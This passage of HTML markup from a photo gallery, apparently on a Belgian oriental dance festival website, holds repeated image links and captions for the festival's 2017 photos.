title="festival-de-danse-orientale-2017 (12)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (12)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-16.jpg" target="_self" title="festival-de-danse-orientale-2017 (16)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-16-200x133.jpg" alt="festival-de-danse-orientale-2017 (16)" title="festival-de-danse-orientale-2017 (16)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (16)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-251.jpg" target="_self" title="festival-de-danse-orientale-2017 (251)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-251-200x133.jpg" alt="festival-de-danse-orientale-2017 (251)" title="festival-de-danse-orientale-2017 (251)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (251)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-254.jpg" target="_self" title="festival-de-danse-orientale-2017 (254)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-254-200x133.jpg" alt="festival-de-danse-orientale-2017 (254)" title="festival-de-danse-orientale-2017 (254)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (254)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-247.jpg" target="_self" title="festival-de-danse-orientale-2017 (247)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-247-200x133.jpg" alt="festival-de-danse-orientale-2017 (247)" title="festival-de-danse-orientale-2017 (247)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (247)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-253.jpg" target="_self" title="festival-de-danse-orientale-2017 (253)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-253-200x133.jpg" alt="festival-de-danse-orientale-2017 (253)" title="festival-de-danse-orientale-2017 (253)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (253)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-249.jpg" target="_self" title="festival-de-danse-orientale-2017 (249)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-249-200x112.jpg" alt="festival-de-danse-orientale-2017 (249)" title="festival-de-danse-orientale-2017 (249)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (249)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-246.jpg" target="_self" title="festival-de-danse-orientale-2017 (246)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-246-200x133.jpg" alt="festival-de-danse-orientale-2017 (246)" title="festival-de-danse-orientale-2017 (246)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (246)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-241.jpg" target="_self" title="festival-de-danse-orientale-2017 (241)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-241-200x133.jpg" alt="festival-de-danse-orientale-2017 (241)" title="festival-de-danse-orientale-2017 (241)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (241)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-240.jpg" target="_self" title="festival-de-danse-orientale-2017 (240)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-240-200x133.jpg" alt="festival-de-danse-orientale-2017 (240)" title="festival-de-danse-orientale-2017 (240)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (240)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-243.jpg" target="_self" title="festival-de-danse-orientale-2017 (243)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-243-200x133.jpg" alt="festival-de-danse-orientale-2017 (243)" title="festival-de-danse-orientale-2017 (243)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (243)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-239.jpg" target="_self" title="festival-de-danse-orientale-2017 (239)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-239-200x133.jpg" alt="festival-de-danse-orientale-2017 (239)" title="festival-de-danse-orientale-2017 (239)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (239)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-238.jpg" target="_self" title="festival-de-danse-orientale-2017 (238)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-238-200x133.jpg" alt="festival-de-danse-orientale-2017 (238)" title="festival-de-danse-orientale-2017 (238)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (238)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-237.jpg" target="_self" title="festival-de-danse-orientale-2017 (237)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-237-200x112.jpg" alt="festival-de-danse-orientale-2017 (237)" title="festival-de-danse-orientale-2017 (237)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (237)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-234.jpg" target="_self" title="festival-de-danse-orientale-2017 (234)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-234-200x133.jpg" alt="festival-de-danse-orientale-2017 (234)" title="festival-de-danse-orientale-2017 (234)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (234)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-235.jpg" target="_self" title="festival-de-danse-orientale-2017 (235)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-235-200x112.jpg" alt="festival-de-danse-orientale-2017 (235)" title="festival-de-danse-orientale-2017 (235)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (235)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-233.jpg" target="_self" title="festival-de-danse-orientale-2017 (233)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-233-200x133.jpg" alt="festival-de-danse-orientale-2017 (233)" title="festival-de-danse-orientale-2017 (233)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (233)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-226-1.jpg" target="_self" title="festival-de-danse-orientale-2017 (226)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-226-1-200x133.jpg" alt="festival-de-danse-orientale-2017 (226)" title="festival-de-danse-orientale-2017 (226)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (226)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-229-1.jpg" target="_self" title="festival-de-danse-orientale-2017 (229)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-229-1-200x133.jpg" alt="festival-de-danse-orientale-2017 (229)" title="festival-de-danse-orientale-2017 (229)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (229)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-225-1.jpg" target="_self" title="festival-de-danse-orientale-2017 (225)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-225-1-200x133.jpg" alt="festival-de-danse-orientale-2017 (225)" title="festival-de-danse-orientale-2017 (225)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (225)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-224-1.jpg" target="_self" title="festival-de-danse-orientale-2017 (224)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-224-1-200x133.jpg" alt="festival-de-danse-orientale-2017 (224)" title="festival-de-danse-orientale-2017 (224)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (224)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-218.jpg" target="_self" title="festival-de-danse-orientale-2017 (218)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-218-200x133.jpg" alt="festival-de-danse-orientale-2017 (218)" title="festival-de-danse-orientale-2017 (218)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (218)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-222.jpg" target="_self" title="festival-de-danse-orientale-2017 (222)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-222-200x133.jpg" alt="festival-de-danse-orientale-2017 (222)" title="festival-de-danse-orientale-2017 (222)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (222)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-215.jpg" target="_self" title="festival-de-danse-orientale-2017 (215)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-215-200x133.jpg" alt="festival-de-danse-orientale-2017 (215)" title="festival-de-danse-orientale-2017 (215)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (215)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-216.jpg" target="_self" title="festival-de-danse-orientale-2017 (216)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-216-200x133.jpg" alt="festival-de-danse-orientale-2017 (216)" title="festival-de-danse-orientale-2017 (216)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (216)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-214.jpg" target="_self" title="festival-de-danse-orientale-2017 (214)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-214-200x133.jpg" alt="festival-de-danse-orientale-2017 (214)" title="festival-de-danse-orientale-2017 (214)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (214)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-213.jpg" target="_self" title="festival-de-danse-orientale-2017 (213)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-213-200x133.jpg" alt="festival-de-danse-orientale-2017 (213)" title="festival-de-danse-orientale-2017 (213)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (213)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-209.jpg" target="_self" title="festival-de-danse-orientale-2017 (209)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-209-200x133.jpg" alt="festival-de-danse-orientale-2017 (209)" title="festival-de-danse-orientale-2017 (209)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (209)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-208.jpg" target="_self" title="festival-de-danse-orientale-2017 (208)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-208-200x133.jpg" alt="festival-de-danse-orientale-2017 (208)" title="festival-de-danse-orientale-2017 (208)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (208)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-202.jpg" target="_self" title="festival-de-danse-orientale-2017 (202)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-202-200x133.jpg" alt="festival-de-danse-orientale-2017 (202)" title="festival-de-danse-orientale-2017 (202)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (202)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-212.jpg" target="_self" title="festival-de-danse-orientale-2017 (212)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-212-200x133.jpg" alt="festival-de-danse-orientale-2017 (212)" title="festival-de-danse-orientale-2017 (212)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (212)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-201.jpg" target="_self" title="festival-de-danse-orientale-2017 (201)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-201-200x133.jpg" alt="festival-de-danse-orientale-2017 (201)" title="festival-de-danse-orientale-2017 (201)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (201)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-198.jpg" target="_self" title="festival-de-danse-orientale-2017 (198)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-198-200x133.jpg" alt="festival-de-danse-orientale-2017 (198)" title="festival-de-danse-orientale-2017 (198)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (198)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-197.jpg" target="_self" title="festival-de-danse-orientale-2017 (197)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-197-200x133.jpg" alt="festival-de-danse-orientale-2017 (197)" title="festival-de-danse-orientale-2017 (197)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (197)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-200.jpg" target="_self" title="festival-de-danse-orientale-2017 (200)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-200-200x133.jpg" alt="festival-de-danse-orientale-2017 (200)" title="festival-de-danse-orientale-2017 (200)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (200)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-199.jpg" target="_self" title="festival-de-danse-orientale-2017 (199)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-199-200x133.jpg" alt="festival-de-danse-orientale-2017 (199)" title="festival-de-danse-orientale-2017 (199)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (199)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-196.jpg" target="_self" title="festival-de-danse-orientale-2017 (196)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-196-200x133.jpg" alt="festival-de-danse-orientale-2017 (196)" title="festival-de-danse-orientale-2017 (196)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (196)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-195.jpg" target="_self" title="festival-de-danse-orientale-2017 (195)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; 